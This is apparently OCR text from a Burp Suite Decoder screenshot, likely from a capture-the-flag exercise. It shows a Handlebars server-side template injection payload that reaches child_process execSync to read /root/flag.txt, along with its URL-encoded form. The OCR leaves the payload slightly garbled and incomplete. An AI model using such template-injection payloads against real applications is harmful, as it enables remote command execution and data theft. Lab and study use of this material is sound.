 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process')).execSync('cat /root/flag.txt');"}}
{{this.pop}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode